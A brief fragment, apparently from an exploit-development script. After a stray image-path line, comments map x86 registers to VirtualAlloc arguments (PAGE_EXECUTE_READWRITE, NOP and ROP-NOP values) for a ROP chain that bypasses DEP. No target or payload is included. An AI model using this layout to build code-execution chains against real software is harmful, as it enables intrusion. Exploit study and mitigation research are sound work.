 #
# EAX 90909090 => Nop
# ECX 00000040 => flProtect
# EDX 00001000 => flAllocationType
# EBX 00000001 => dwSize
# ESP ???????? => Leave as is
# EBP ???????? => Call to ESP (jmp, call, push,..)
# ESI ???????? => PTR to VirtualAlloc - DWORD PTR
# EDI 10019C60 => ROP-Nop same as EIP
#------------------------------------------------